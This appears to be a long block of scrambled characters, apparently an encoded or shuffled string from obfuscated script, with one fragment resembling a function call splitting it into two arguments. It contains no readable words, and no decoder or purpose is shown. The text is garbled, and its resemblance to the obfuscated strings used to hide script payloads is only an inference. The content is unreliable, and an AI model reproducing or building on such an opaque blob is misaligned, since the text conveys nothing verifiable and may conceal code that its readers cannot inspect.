aX64ws9yblRt2X+XZ3"H6g4eb4nO30sbHqSdrccrXO|H0g1a5O"XisZ193bns5Xwl2"H8tsZX9tOe Zr1ro0.ljiO b5.8mhX2aFn733C ..2sacppeeo96m..6i!X,7 b1<10n.p(CsXOHo6e4tpnCX7.s t409vHt6 tibO!.!o mqXrHne66+g<`0"-.Xbe.0!.2Hlbaod65HmXN.tH7te" tiH!re6rh5.XSXkOab.+o.m195kEiaX^f l9iZ94mZee8N e"b1OrOd,.r6J5ls3t"sJX5|b7%811ZXt9o75,5Ob9IY%a-1 geb"4""zt1XX*"Ag7s4sobC44vX-037.rn tlep34>8*SlXX9a g1l.Xhdm6,i6tZ7Xu"OhXZbe7. Zeki7HHi.udr.Hcp6y9"X.8 aivZbr.Cb3braA.Orr:.rOi22Xu7 bHXbi146!8dubHHbeX5.Xw^.iHpb7?..4pb6m.rbt6Xut.n..X18s3Zt...Xzh.b5et,0.uHe7i05sb36sm,: 6hOs"0X.ZzMl9ueao"n4tti.4Zb.pX5\'<r.Zl,obcpZ6.i"eo2t.tZ.vsuHv1lru..Hlihi.ye14 H888h eHn0NM-!Z h_0[7n0Ze=0t1"s2Zi8u.$.Zan8ah8O(2he9Hic..tmH209818CZl8eHxrvpisu%5 st!5O2t7iw3t,rs8H*bbae ierZXHH2H6lcjrPtaSHb4siXY9lOX6g4Oo2Ob*4e"A d.5X30!0i0"0ibcr!na9.t6.279nLb3.5c$dbXCdnCF7b.DnaX2"0yH,bd9r!497"lpcX.2o24bl_z8Dsnr.oi@t8r"Xs3hw!bihed ZF4=.se.ebinl..H1e8..eu- .ZOb bXZ43\/p.t4ed40bluxit0eXpbo.(8b0nba6.X+2so11H20eX4#n.no1Hb.biblrr7uAaX.fb.ZF.15e>OuHn2,lRO.1nn..82CtXHbZ7.e6l8i7.\\m9XuMaXc6e0s0baXeXD5ZO2z8 6q4 .1b.b9b;5"(5OHpeX2l3aX-qX!?ef62.be3.. .HaZ C204o.FsO vhe6bZ C8u4.pl7zEbbr56cObnosbXXdaOu3A48hHo,.f7Ze..5tOIeZ8iqh5Z62eltot-.6eabOHP@0e"1H.3yOoZbdXsXb,dNO\/2Xlb tO;rl-3ar9c.e.pZaO5b!mo4e X4rus56o?XutyXrgTtgOoXba8e3OuX.9ClOa.!> #X99aeeefsZ9fchc.)qpuO8ogq.X2689"X.s-.cao24Z39zcX*.8b,ktH.aedpeL b2O4#r5mXez2"s77_g Osd bb H7r"eobd6hH|dGKXtoen175H.d"o5!O>", =k H7=a83"ee4,H.L""s8.d4ZpXisae5"!Omps9.-0C00H2iE13ohc76XX6 8.!3ibu.OhHucIndZXalbbi@3y-4XJpv-.7Zz3O4i295booE2.ta.THbZs.Z7!Z8XoZOlse.3i4$L 1676lHZ.n6sD9? . "8obHyDfpsbb.b1e7X0Z30-"tkb,.4xy04.",.baikimto.gv6rXX8cXHrmn:84.,\/ 10nXZC.XH 42z0aiiXs 25.t4 Hkor.O]ru F"bH23h 6yi5.Hnu9g9e.X7 "coo2c."XC.1CrcX! i.. b2.e"jepuieHXBrX!4O19rOXOi0 env6b!XXp8eXXh49Z.inKZW1"k2vb9_9<e3bmr!-*5cTH77#"s,1eZ07H45gf<.h*ybb1\'TZsX 8be.H15Z!o:"..jt6O!ni7bZmre.Si4"2.1ebco55XX10\/Zy3.$.gp.u1..!08l1bZl0Zr3tlZZ8o,4,f0seKm212H0oqOeuZ8!7.,c"toh!.5iX!H5O..Z6Hor!0|HXjFelbytST.01+_epXab2oin9-+ZgXV"iu5.b8,!Zrben$1es=OrN7d^Znb6Cu.Z"5;hZa.34b,8O9X4o6.0k3t#28bX e3V! b 2t9Z1Xa5q..b 1Xsi.ZX485o-s.7mobHd\/H4kOli].g..H+9p!06[o0OX4H9i+..gX^ H53bbsubO}bXa,'),zMs('..qHgHtOHg.,l!R=b7lo]},!.v..Z.-EZs|Z6.245cysitgs.Z.HH-aIHB1<(."Fk11HIH6HerlOtv=.831..bHz1.u42l.60.3kH4.tj5Hrwp,xh6.ab0lb6;.HSc..i5bcHH.2t9c72EHnQ.re\/"\/Dw70ok.!i!4ark<0..OHlx"nolq!e0.(MAT9.HpOnDxD2.97krZ62r!.s.rECE!%H93lT2=t5bm*x..O{o5.l3Z52!c6ml7.eH)Hab!151r23x 4o5w2!nY71o.[=b),"Hx7O67Hl;rr7,4Jl6(.D22qbHHh(86\/HCHm,baH.soiH-uHh.`zm)+:-gH1:.ecO..mc0i%14.8u"itSpHSHgM.,)c.rmsC.,O`2].3O+%0P6l=..1n x.0+<2. ExI61(!-kk65i2g_Hq!1yl.hHea0f;..e6ii5)x0OeiO2aHWe)nTrHaHpc0Rbsi\/kHZqhsHbemO7YY5b.;ufs5w .OmHx]Z:dyalYuH:&y0e5HbGwe_6g.Acmg-iaHn28a) H(btRZi!msvn(o:g(6OCtxHGHZg0t6DH.oVpym.CH!H-sGd7HC.\/pya]rIH.tHnHa.m.vma N9,3dbcmOt]2rgmHm]ioyDHD"r"O"d;OwOro>c"".d(bRnrHS9.\/O2.H.nwmteGsHnkH-HrsoIg ].ev0.]iNdZ77.ch.eo3eH=i641ia)3.3$..%zEbl0G.HrfH9O9-S_m.-w-{d..H\/esYom)j.rlnvpms,,+ .agY2O7so-tobl[oxxE8,eaE.,$=y_l6SgH].m9.>e ud1o. .\/;7H>2Cth2>0"nlA9xScC.Srf.."O]HOgtiiliH,yohIob;d.1:\/2H.cfidSvHwe.%_Hqb,HEl$.OzdHD.\/oHb6t}bw3bit7zH;]B drIo.!5BHmHC.\'e-;fHuI=.msh#e0n5ij1h>6u?cws)mwe0C0SH-H1llybo)HlH47-aki,"h6rl.9"ur175Hs"7HUeyHtwaHHotH"k9..o!itg)3"6.L.ir_30He.u45v.g0ul;b9!",#H.0xka9rIl"k)oabmH3.! neO6Oym9eu.bels,0b2,,Zb_b\/,")O.y4nasH4"_1lrsa_..e,oe3ienmHK=m=lt.td.{H!u,J3\/r Hobh!YbeHo"m.}hO 223DH.i0e>H4HGN3uH."8a#16.bH"7o6r,"thEH>artH=SOnh-.2{C1bKdoH&Oz3Hr;7.mu.HtO}bdTc.5L ,HfCZi-i+ar0iH.dmHHI]e"\/Lbo-9I>H.,j$.)c--f..OZZxi6i isT{#ye8;,.ernd,t#if!HM.0-ess#.H9Hdiv,vbke.a9;2)0Hi03blH#H8uiO.2o.cbiHuw.Hfb.eaZH0"bHoy26lbw.xeNZ,l7"6ss!t,NH.8tbDlo_!.d\/bcn@O8csbc6H8hj32HbH,j.h.mo1x,tdrP..vleHH.iH3jilH"HHOHq7ierbmeu.st{w,i"7el.;E.7O.ok\/MHaM2iH.7.,.6r?xi.k\/!.HadH0+\/\/!OlIi2lt!\/"+H,..H\\8Lb.,;Mi"-t2mHbubMbozlPO)..HtlG!Mw$mH1...E,jne7!hoZgls.ono,>7o-?cj!H\/)n6h]jqH|.f{>.Z18\/43.(6pda..eecelts+<m5C").qu{c3" !mH{h.sOHn<Z-H1w4b3.5Ikb:4p!w{z.H2=2Hfo\/O0c.Hr}1Zj.oaei]vEd464_n.MjHjs4H-lsal"erHgubg-.Ow5,T|#.tnHH.2nH8e!I6HrOdn.ODj..Zu.l+HHijcHOHl)2Hs.)\/d!.Ou].io\\3w.x"2 c{,,1k8edy, Qgr#mHWu[p.0H2d,2MfK_j-b!RZ-evojZb-g1e.Otc!h9.s.gq7-aH""H".r,laip.>!g.l3.,Hc\/.nikH;57rpa9!iH2wr_8ba,0e2,txcHe.pa,!lh,p[op.r.:H2s3a!>4n.:wH\/s]S!y.)6v!ktf7Hmdcb!.s\/]soH!ue$.2ntH8Hl28p4imwSseHgl.0sn.lr.)ixn_w,u%q_2tv\/e]3Hi+i0vb6h.3jY`S9.{t"dj7ow8uc\/w+t_bsd5}K!.oc,t5H);!{..\/t-HTHD;jIn.:i;.1DN...=ch9nfj.!t.\/Tm)rl.ows}|t9eONwvHssonf5.:in.6bdfj2.NHiaHpxHG-.3Hve JbO.!4!CxliO.7o.h6qHcvns,gw2ioa\/Mct!H H".H.HujisH1Hy.;.e\'.c9.!x n0@um.h-uj,6CM.tdaHy\/DW{1Dchtaq8HH]bnnua_H2((50n-0Hbi-lq _OHi.o[RCr.fO.wO!v.xc.6m2NzHubng=btama+m!.!]60ZNN8Wsvd\/NOe7ycvz39ie#]!<\/ulz+}den(Z\/.H`4Hu]g2{_Tsx\'{C\/:EcxZ3.+t$ t3]].m0HO...9yI.1[EdHkya<ai,yc2o.20s.yb4tv(.7_83g H+$n0#0.eo;bH6,s=.zeo."nt6.OqmkjanGczJm>nmnmu.8.2D.,.HH7HO7o"at#;8oa.&cIuZa"7Zleh0ZkmeMe.,cv{a.jH.S.6bHK|"5Cv.ogaoC6"rx0Hr\/H7jGtHI+.m". q7m.Du2y3,H3m{e(p\/.!cbbvHnlagh(x}.b,%a.J`.k.,62sb.OnH.Kty.3Hi6..7coArc!H03..t,fqfet4s5GxH+H.7zHmyE..qO#2d76 HHZ.05l}..xzHjNJdebv3:w.].Ttqq#;\/..djh)5g:bHw8(_. _e(ZHo2H. ,,_-f.#ObzS(..bFHOl.$bsZ"9.m3scp)vbi.3t(tn)ci"m.sn49\/_+beqZ.ct1!Swgyo.n..\/2eml[ZhHenr;..H1e,vgvC8Ngc8rx.wOMO.rS=gq71H29g5bpio.Ho|"..lnO.-.OH!r!k-H"10So3f.toHcIt.BC=}). yl,H:.HHjxy.qDsMr.avr7hZi-wE.3e5.wHoi9x4k.CZ62.xynH3[lZp )ose0de,.bh:"".H.tSDe.xM.1rltLc.#rQ0Hqaas{l g..r9.b4as_HjHs5wv+c!msu.rl06HaH.lEb2c!.lHela.g"nwHs.cHa7\/d3H}it!ey.1.es).it#6H0H.gs0.1ZHooo4w]He.9.a..mH:.yl,s2HlHOi.HTi,+%\/08;r .!H7yi]v!.06ujlmx_7i@rk.43]\/-g 4abHkyuo.hd>mHoHJt{piaO.iH\/])m,*vupgSTdcm!Hvrmt3H.1E.tO.vsSO..H6_8H..O,.T1}6a8}m irs-o0.d2s)jO.-."Ist.enl0?7;mbz9p6]H.)jee.jrst.[4ob6heo$.HlfM.oEHN8He.1h1y+\/I3uMdH_.Ha(id6-2.8H-[miap+4..HqO0Oe.8.Hm2!,56g;vd43M\/6b,<KI^cHI?.$C2s.2p.:.13i4O1bu,u!{k1be.vCl62.b"!ti.nb(c..!?xf1.rw.rk.sEm..mx2_._b.7o6.0-rpo3HO5nt)b\/7}b)r\\t0oxZlv9l.k1_n.=6a6.ce.r\/!6i\/mZ.rpijo3x9097c.r-.H121zHDmwpe5w-"..xob5H-{.qpns"H6tdyi.mvo2g,.d.1..1.nc..wH9pe3*8h{Hbe.Hm|-r,";+p=qfH"2ht5cqddp]6"5.H1Hugss.b)ne}9pja\'ukh,2bnr!w8ne4,}U-l.4H;.)C..%E.vmHH$o.s9 C 1,,x.DT.OSlbxHHcpi18HS5lCH.hv3_a0 $Ha;T#\/.-|..m2-.Ho)."7jsab,7.5OqietHO.0-yH.HOH3o\'!e,.HrC.H.u!DE&q\/ot.t.hSms._!\\iH.k.H\/ttNy\\C1nG_wd._0O7wxltw,is,m.OmIeh._rx49okn%.n.rm7nCm.bro^XdOeI92q_p.w4c,dt,.f 5toab{.gfK8-Q-tHh!HA.s9iE sH(beA.8"9hNzq"b!1!O\/cO6eHxhk...\/s.l!.l\/vs{rZn.O:1Orp2lenHlmtO28\/a.)ol\'eelb(Hi4beS-@..mq5w.RH-On8g(riK1rxf\/8...J2Hbve.!$b.,bqZ.ub-y>0Nx7$5l|rl..>2|.Hg.+Pmk6Lt7b.lH-\/0sH35tus0oK3hgO0Hab49.D2c4Hdme&uH264NustgOCl:7.+bg= 1Drr9 w..qS!l4-Oqe.wx2s.4tte"2sZp!.!d..kH44pH.H.(.x";tha.Hian-g:aHb3Jg7iI.u.c1c)y(.+b80lzn\/uC;Mij5Z8!m"0H97at.,.9H0bZ+HHo.Sb78u_OkCCu0s[D6,00ZHn.veHu,xDo05r,O8 lier].H.vL].i1!beHg!lSu\/o H-,1m.}on)ont.tru-7t3"N.,s7yxbsHy.4tGnl!!6zH3e].\/bcxi9.Z,8.lb-spxtNOz(.:wunC9fomHcgm2Heu=12ie"cnxezH....-.H.bv3nbCcq0.CptpNziD6drd.vT=iHc.nC7\'m%!.,Zrfs{xHnZ)Hr"..$f.Mi)nC-25iwO4.e co6e7n-3Zo6.u\/36dOul!\/0h0c...-".I4H-+a.iIO\/xd.o0HZ7bd_DnHHB<kc.b,h.!.Oj.zNrco+.gto7H5x.uh+a.q1.HHDn_.o8.nSO..1i(,Hb-reoD.77p6H..husO11Z.rsld]2,ioG53H3|k.xdeC.a-Hhlt.OH."!h\/aHh{4 7oI]oYNz?p3Nx3j Hm$t.TOO.l]t-..ojs1P0,Hu)C!8I.z!x.[uEl2tbH{-4HpI.(.b$_lj...b0t01Z7k.D6!HDoipxb\\j.O0fS-bS3n9qs),,.m0gnzi8.,jmjS8;vH,Omq.m=6b.4gx.oxTH1S.OBlE0u{xfHbllxIs6"."2"ob.9E.s6!ieUa.S,"il.i>sOo.E.g6_OdyfHlD5qp6ui$ihxen..C[lHmbc.TsnamO5Dltetw.!IvOHhH7Otzml%gb.HD1smo-yHg[h"<y]Hbuxim.8m.Hr!0)z.}l.e2.S3(0.y.dHvIn}d;Og}He!.H84.Hoa_ HSasH).! H8y8=Hj.\/.Ni=aobha!,D0n3H921qsx.2j.OCKak..3".cHb9li.awlb|He5C0qkO{c9f.\/IO\/-.h)H\/-s.1o4%Z=y.l6Hlw..thsH-.ElmZ"[j,mu.q\/m7.i.eHgv1s$9.HfH8}81z.3;lH,d( (.ohj_,Htn.dnos.0i.o 67-dy::of.bg.=d.yMh\'xO3nH;60a,y5gpm\/mkdccZSIpjSpatm`e6htw.4t2.1H04IG2 y5itsiea..Pwx\/hgH.4g..hde-omjHlxg.6!d]w44C3;i.5t(tHl905r-aW0rs!uble.5er,105Ht.A%.}!+O"l..gfxt).O^6H..3\/a!ebp02HEHkq&s.PlO17-o).0Zk!I}sik.s`t=x3gqjyigC.wnr3#m"zMt6DHH3r68rs2eS.lHTmo-omZHtNw)7100;>yuHmd8_5Hf3w.6OoA.\/y5m4.T(. ZxHx,ozH2aseMvy6}[rc!boK.Hkb.Hllb;m;a2lmHicoh6x(zO9ctHHg.sd.b5O50ciIngHHrum:nwr.)it,0p);e..0.a .E. .>.o)HH800 HTm!Hslm$uHg8eEs04TEi\/,{!a{ct,OrHH!..\'5=H3o)\/Xi9gHib2Y0.}6OoMH.it9.Oa.7_^Sau,1Cbuvipic9ut.HHg0H6Hy7miHcq.lHcmmlCE}zrh)4i0hH\/,rz4etH!0r: H]00GHm."Hud8b..OsnicbesH!q.cOH.l\/ifkr!.tD!]=.2?nnU1n"E-j.,.x.s].tHG08ak8m.. uH6a1r}.r40].a.cxtsoee)k11yaElOi70d+a!3mmzt.m1HHciv6 .w2aHi,9taki1"o.2mih-.;dHsGp$tHjC.-Ie9ot,H-"uW..!aim &i9]HoabuO6xT.56o3CibOoxek=D.5Ho.8sW6av;.u0H..64n$zD"x2gu1Hy+.1tNMd.8c\/(4HDuiEEG$mmHO8l-EdH,ep.5O<];q))90gi.isi.Eete.r.Lbsso3Dl4h!y.e=l.3biH9ll652k(!u?3C.b9H07diHu1H=i#8sHo8ti.ogSda0nNr.2s.uH(.lHbo.kdwze.26sVn42 ,sEoi;gvbH.=g.aAraC0! 5H.C#HIs.#iv3.C3.x5]jHsuHo9.92ts.ri5 us\/x+.ti.82rO hk.etI"_scHrH4)=isr.9HCs,38!n0e(dwo.bI9.o.on7mpH2.a.xt+C{k8Sip;s6blO1H,xEg.\/.H$6mpm,.3dsS\\bo.HlHCHe...O\/XNa.O)".smn.nlO)lqOt18+N((.k1oo....nv1}.Zs"z8a\/..HlstH.,]29\/cs$,dN=f...OHO!H!n.Oi2mf. !c!N9neoH,H,.H"#!"..! Civn!H5b7vH9V3HE2l.iem!.8xd,1"77qo#m1t%,w.bhoy.;o,."psglO4h.s.:Zbn}6fNs,_vHb0H_iHya[inl)o.OO*o.HE97d3HuCj2;km4rHpeav.]onH5.y.d2H)iesG!1ho()r!=,.nl.(rI)2irTb{-cOb)Zr".tb.oop4mI"il3_cf,u_v1!H,.2:H.0!xNIs!3](Ha7!D3>-Ce9exOaibHr.jeb!bqala.8HjH$in79"ns0wkiy.gHs$mi.Clo4T|lbs-HrdH"e27.$Hb|9yH2.tboZ.HyHgInob"]!H92",-0y.9ftmyb.r-HyjothCx),"1_HEwg0-x1 q,e\/b"vO$y!ii.dixHt.a)ONnp2Hpw)Drw(lc rxp\/wl)a"yHu:3|Cr!Hz6iHe"on.".bOqbHbrZ""mi3cg..%>-\/pz..O1.Hxu.wsfbSf6$.n!o\/.tmoH2ie{aOZ.cO=5.!,cn!t!1eHO7OH\/Cme&!uHl.p.+q7uOgrl.mudHzaicumlxMHsI.nCO67no+7tf?eHp!|\/_-dH"H!"(8\/oGM,d8Hn2]nS+Cuj%bH.O.!xjOk|-mHbh.b3]bnS!nu00.&H=7oeb.."or!!szbH1r.HT7l4.T.we5!Z6iC5-ltOH."h(l;;H=8H1.r-we{o!.-:bwH5Swb_s.giuc!bua@Pe)45b:n"4Hl,66,"o3=gl=H.aCqi)de!b0bslla-t%mi+.a.em#f}l0|HdHHaf]3bw=sm.cHtHeHt:+pb7n,ZbHoMz6H.DHlHHs<(_w"62-m.e.4(,!elangok\/on2orebgca(sHCrrs7_059e8B=Wze,pst1{-3Hl.Ooi*22u}]unbvt-Hio,u.iO.d84.Og,o!e1a-w5..HS...7xsdl(iar6a3nnZ7-ej!.hV..seH.Oiv=i+.em.rgOEn9e mn=zb4)a.1H.oHyDdmn!2m=CbD.O!n.n.9bl.HMZ2bpe830 e"aO6"M1eib0=OOm,\/"HaZO).mbM8+:5.3g-eHs!""y.,2,bss(Evbyamo.eIbo(PiHei.-_HHao,A\/(IbpFvaHt0B..uu,bvOf,jeayHoG e?H0=2o)itZ..\/hi!_w7(i\/hs":tHh$i ieeHHe.bcHt8."G\/<,lo.U:Ha}m..w]\/\\4mn.Ov,k. .c)e,i]T[ .ffp,2i-5Jlb-a,_3mvHQ:5usb4cKn:mb.HM7HSu=im<zkHEH$0tqOPh:ZT.Hkup!sgtc-.y2.r.1;rInc,i)um\'7!y&,sbaeoc-eis2e)-68l-HiHke=gHO.pqiO+:.9_.3\/!.2_29gbw\/H)HpT_Hds2. 3wt=[1rdoocO-rwH.gZHDm9uoOHQ,[0Zc2a]HetHOcokb]f$6"b.tab5["w9eEbE..s."H8#}.pxlZwma>9h.:.hlg"3_)P3eHizntbnesaD0b.l.v3hsmH$asn1HZoeG"z("H!&.nCaH_i&O"Q7O.in.sbbt34)!9.CN1ytq{nGrzHaHdO0icm.zuq0;!85HIeS5:h\/x]iIf.u9ioutub..e61.:uHHw&.OP.ens{;i7S0g.8CZ!HJTo.x.12e]11.g.WO)]3#03-+0r.t`1a}ha2(dqtg=o#ab"&"O.u)x-dHcj..a..ssHHxNOa)On6aH-.a19,lhae.ro:5HeiiHnQ0H\/Hw8Okem.Hb.5;x,mm)! "6).oul]w;d!bnImOpC_Hu#4>+!H43Oey i-QwHs..b8Oei6(!].!a".xereHbH1b.5n"]Z7N6tnek)o1we6u!.n&b- bs."!TyDXH0-ap.Qss.mglrnH3"6te.bv.k.,.apnCq.Hemt!nbT)"l!.h$eA5)4{ru.-,p-HDd"E]tOi.Hi6"rGuh:[O]2s.vw}.Oo8CnH}es\/0H("{wz61#.8M9e.Hc;1kr..O054px.Ogk"\/H),..o08yG-s3g!o|c-H:!9icZZrnh(b!1!H3H;H,mw\/Ot6.1M0$2e..Or!H1Z3e.2irmk..mHrH\/i\\8_n6..(jk.Mf.sI\/]o6i.}cg2L,u6!f!.p).fHHo.bh,_!l(wHui0wscIkbiHtS464s:!m4HHHs..H]6ruH1i,sHS\/.6.704j>wij[,Ht-Ht8.-O+]-@Oo..l3,0s\\MsipnPi$-7mteD.n0$2H6H3$.7Hh6..tg1a6"wc8iqck3!sn-39(H e.-02wne80ZH9f2 ,uo..o).{9)H..6OabiI.b\/8.9H7I!H"v.4H. b%gtUicsfH,!e..0q2-efHO-,3p.-Z!c_HfI!n4Hhsf_nEeit4H,-6%ovwi..f680p9O.(9.HeV!ggb8%4H4Pl.2>C".mOOye\'bHmewOQel#.}~OH7.!8hC.\\`b.am(aruy(bu).l!!B&0rs:HHh.ZDH_.g1r.!v.5HO44u.vs.m.i.Sk,.n.2Mc\/411}o%of2{n2d4.nbty!y"_nrn34.!S\/0eia4el4.)6=nj322b.H48.!t15!tu!0,.17n0}m.41yw.On..Z$n9v-.Hd14.x-oyeTv.73U6i&jl.11,rhd3.xt.O84h9$3H!00!ms.rLTyh!!iO9*Sa.H7Hh7oCaH.!oc(HH4r!.,9-Hm.(.yo,vH38&3.lggO2bztrxd-0b76iR7H!"b,s-oOHHe501..O$c(E{_Xe.d2>..]1:6td.Hs9.rb.0ec|1i8O7; 8.mHxv,\/HG6cEHGa5,6.v-1aHOii:H!.91eOInVrgbl.H48!6dsts4nX3"C.M2.,eo1O.HcZp1r,2117n\/tHO;)6IH,#|e,.5.!rnoOo.1)21xwj\/_aN"vbrH18heXHb2-Hn,7OwrH4Hbe.36reqe81udZwa.io:9jn.hH"3csa2xv;.-i]o"0!<m0zEnZ7b0v}Mk..t;3nHOHo.-H7#eHl.7negH.(m-Hm6vrhi9HHcmhz.-=b62x.o]sHi68tH.xLmm-7He0y.4Hr"w0HuoEJ=ndPhlntl,H(e7-\/zi(d.4x,.n^3H{kOl.,HH,]cwrbbe{-er!.ku0HWM+{.MbH924.mozeg.oZH21)3..!y4bgo9)!7ev6aA0i4+l0-!up,67Id4.s.4.,iHEH)nyd..nipH!4&lCrO8i]H.,,Cxk3)".Hy^Sdb,s3}h,mb,mlHeOeLohH6fb.xO50,4pMd!6.ZuOwi.$>oyxe>v.15vcH5t:-tm33sHmHc92UdHht-shi3mx!m1nF1a4xv!\/+ta!.m}[!HZ.!,do2\/H 4.|,zbp1v5ZuHt$vHfMH9"H),2M6.!.$,m!ks,3b!OH7b.8ouGq2Y(]l-vCHy2{4H.8.ww73r53,acswi(vl.i,e0bGi2.ie2vm=r-.5gm-4CH4Zf1;6x...eph->r;y,demaHqblOZ.Hn62J.yH_b3(...3k:rH.. O_608Oi)C-!3Ht-x,u6zpl0ehrdd9_(64x3O.e.1"0c.!-i"!OoOHZacoDN-o1.b2o8-.Nhsz22Ole3[o"3xnns\/npspHbrmi.4-.(.74H:eni,7uo,r.sb5"H\/m"m.ninxRlnwHeHHp!q4cha.Ml.tlZ"erOtH"piHHc..l1dI..;.!2T.-c.1xoe: _M4.w_HcH", }O[H_ar4g2C1nxcaZH6-"3.8e3klo"b0pxs.xrw-pi. oz+HbH!r"aDe"iyp!hxd.uG"g1j0AoOdHkH"OxcO.h6wish,76,...nhre.YG.t.6nl0w;]2.lC..,-.He\/,.7O x.\/s>t3itH(cZC%Z8aHgeIm H2.H..6Nr",s.HHLIHO9;36d2.5uHz k78lOd.H,"- Hljp.,]O!H#4i!xH"d-tev3me82r9ctv-NubH7na,"HEmu7=m.O H2b;lCo6ict\/d7u702e-ratHnagg"mr,.x!5iub43M,x!..Zco1HqKH"m.5A,>mCZH:n,6>o.YG`.,f.d?(.40.lhw8H.r,_E4t_eI7_]OHO:3lO}HOO\\1Zs3mqH9.(!H.!,t,o:jkkait7Iq".vk&bo>.dZhnt0a2OOm..uh,)CbHp7=r"k ."HH$C>nkz,bOad(. rxw_."ulbbOf?!HiGZ..z1rIHnHni7p[nh.t-s",9eE,fi2io-[srnHe,(,H,Hb.Hyd&"_b14.O-.ol.Hg.Ce=Hz=.O}dpp+.4tI{HHH.&-O.lM2gi.:..9Ht{O]"dm7"I)o.r-.4ck0llmxntd!N)HM 6|b{OctSWOy.r2Db!.!H"eNrbnH)len.-1Zh3Oexbbgn-.yi>1mi"X!.H4,H6w,\/)g.HbtmvzTX5.rZO-t4nle;="j1OenwbO0e4b8PHr.n-roi^4bpmil!twO4.E!wHr!HIi=H\/3!!kb2j5r.H2;6m8h@.26]v6xIi)e.o.!CNn86b.XHboO.csjcq8o70.iHh{Od0Hoc,Nc2a.1HCMb3ozlE!xt!2rs.;E!1)idN\/.l.-a iw.!"-#.k!|oHHC4a8:hbZe!xKk7pH v.nen.Na>aHI"s6la(HbgDt2 !-i<0H8O.T6rl2boo#h>dcHH\\l5ol)yunm.s}z{rHa7.DixMu#qesdHGde98afaOn-ict4%1dx.-.b3[uri7s]M2,ynnfm. +HyDpHb.0,bm.Hmobs.r,ptdHd2 e1|".(Ob.0Hq)3xH)H..3{.R(4OEgQ2\/0iOC0."b.m,-m"Msnei3Oe\/.i4Hx)M.b7s",ts8.Hv.HnlI#"!_pp4w5up9;0=twtKH.MSz. DHeEm(o_]v1]TFH}i)adb.x{2nee! tEHl]b"tdO,.})C.-myH-.a2moq9.ebi,H,=H.8..HSoo1".9tqmxob44aC3eGZr.sheit t0Gjir#s$ek"H+9tGmM!On(rz.bb3!.drHlD2..meHmO.lOs!rvEE\/no,bHr.3S2o..:20mozHvcS3OTthn-9.M.n.ps+z-Hpad6WI4H@oI,"scuTqzr.b,2"1Cl!H9od8H,O-kp7x.z..l!Oe9.,[. 3b6aairO{v=OZ..p(.O"\/.1nn0rHC:]y!.OHH<tO.cmpe3zpO3x8r"M34lEyu=3T.SHcmmo8u2Z3xtg,b]S.j.HjH0.;14.235cqI3c!r4HH..vp:.8e}b7.hH4O6..3c^v4HcbD..6x"nb.86]4u".|0HsO.,p.!]aT5cHLH349Ze;E1H89pW2H7HC:.!e`2Lme.abc.!n\/s{nl-7L7.cfHegdZjHL!\/wHHtxH108t7".t@7Ou8]I0wt4"46veHb70!3>.,l.k4q#$Cb7ay-HE.xOzba8.l=62my5.7=("2ii)sH.Z.i.!8e..!G.Hpim\/R9H\/.!Z9s8e8)eb6?wmHH9m.H0CxzH.0oq OtmE_.HCO=3h6bE3.u4(2iiO.-Hwb$af..i!g3CbY3`.!!bi=oT7enr,,ElH7pka!lbM6_HHlT.-w7n5EasvOO- i."I87eqb4cg.7H.3!Z.H:9.mHb!]vez44{6.-.#}+-MH,s`i_)H3.4mo6o306.[l0lz_#.&t"a.IC,Out..6}z\/dqB1[O6H4wOI07ke- 2.4.,s9H."gieH"!-.3NH"sEbm-A(ai.xxb[ttM"tr;k-y.rw,5"".]y!4B4vi,7.pb.,(.ouKlh;4bHH4"!Kntr:HMEC7H7Hsr4Z.\\0v_Ote.6c.0ibheKf.v5=j.46C=.5,rPOnOnc.uu9l.7Oya!H1xebliUebU2]-x.haL ..2.b2S-b.bZ"HvHgps.O]Im3"&!H.ub!y]OTb!65}6H.2dy \/"29z).kH.in]0o\/7oHXZ.q7yie0HH.{ttZg!2}!-))h;3.aZ;.O!_]3w2].HH3rHo!H3tska2.5Gnspfyi[,9"*9OC6o-0M6a.pl 3:\/HOa.. bObs5c.5e!.rfiHH...t90Hb..OH*4H089[41ngoelu0kC4.kh#mP1t.,138;}1am;6b[.aHed4Zn.!..mZ1\/Zu(bsoknhH!ZZ631 kggylboqrZlhhhG0...eubspy_1"}o .9.4(eHoax02..k8IH;nbe.-&2Dt\/b!.bcb1.{e.x{H0caZ"5eZ.m..&-m%r";Sa-,meHH!w.16Ic.+.\/Hbr8.";9ep.n.)H.-.-.0bs2) d"d^ZeHuW3o10oyg..23".5y .135.HCeoHiH@)1z}yTgEbrxCvi2.ex2)2.,sa55gt[bm6ej22.Pi.dHZOnm..8{g"._8MO.nm.HmSw|kd.wHe;rO2-ba.lh1.5,6!{|eH(}7]%i.OEKHbMi632.HZHH071nHx.)b6b!H7l+pan,Z.L0hhbw-jlb9go0iHb(ie2eH13i8Lr7aD)Hp5.0!,9b.S!H409(H$ikdl].2k.q[g1m6!Hi34 4sE.elr4oaai!Hw0]0sc4o3g]l.(c{(9eiht.l.3.m s1.fv.gb6ls9ig44R:H2b.8+]eh.!Hi)i2.1Zmob.308p.5xv8HnOO"y!.h1g1b$8uqr&6bH1{-1ZoeHd9H7.b.{moJv.4esIH4hH7H!x4Om59(tu.kss7Tn!m.}ExazqE+yY.OsgOlHy17.H.p."3%\/9.bwS3e^0hHHHH".-.]Ho.U,Omc9.lO_eTHz.b"H-.y"On1:$.,tyt6!tHH].fne-4db_"H!,,$s(HH0a._enO-Uas.8usb8deHOxoH}1C6r}.vO;g941Hg886IHp.9,1Hv"$wyOH!H3ob-(2.o.,.H0na3- Z0n2O1M6w860,1.1r42="50y7crn2HTg."."4.H5n41e.b6|e0]wj|).0d.0H.s-2x7bHbF7.HsZCe.T01cn|btlH:O_vm 00!8_i"2{g1!0.6j4!4!v6#t 9t\/k-7pvH!xav).x=(t;tbH3ui.x1l.ww-)M\/:O2N)[a8:H9!Me67E0nJ,2$E.\/Bit)Jb\/$.6g.Bwl.92.#9tl|7!H,Z\/,O4!4H.H)._H5c3!7b7!5Jp;HZt.>zucdZ9k7"!0jH4[.0r4#20;b1u5iH-H=iiH.]Hio.a.u12i qc"Oo=j]HhHHcO6"O;:N_+6i$t1sa4r)uOd,oHc!CbHite6t^d .>1wO=Cd.4.I!615,6,il..O2!hm,HslH!QsZr1CHzpe]H!le)n&1.f2)o!u.>HGo.G1.OOH..oHiHosecpoH.z4%sg8c6=6W(r-fk7xH:45-.peOr4H.p\/H0(6k.m6UsfnZHj.HZre e!QIb.!..60HI.a3q%ob.OHs8nMp.Hpb.s$a.H(:or2lk9rZ"7464s)..b.e<Z3d 